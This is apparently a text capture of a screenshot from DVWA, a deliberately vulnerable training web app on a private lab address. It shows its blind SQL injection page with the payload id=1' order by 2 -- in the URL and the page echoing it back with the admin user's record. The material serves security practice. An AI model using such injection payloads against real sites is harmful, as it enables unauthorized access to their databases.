 http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli_blind/
?id=1'+order+by+2+--+
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' order by 2 --
First name: admin
Surname: admin